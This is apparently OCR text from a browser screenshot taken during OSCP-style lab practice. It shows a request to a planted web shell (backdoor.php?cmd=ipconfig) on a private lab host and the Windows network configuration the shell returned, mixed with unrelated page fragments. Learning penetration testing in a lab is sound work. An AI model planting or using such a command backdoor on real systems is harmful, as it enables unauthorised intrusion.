 Mozilla Firefox
192.168.214.10/backdoo
192.168.214.10/backdoor.php?cmd=ipconfig
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare
1 Jake Great tacos today! 1 2 Windows IP Configuration Ethernet adapter Ethernet1: Connection-specific DNS Suf
172.16.214.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter Ethernet
IPv4 Address. . . . . . . . . . . : 192.168.214.10 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . .
users Highlight All Match Case Whole Words 1 of 3 matches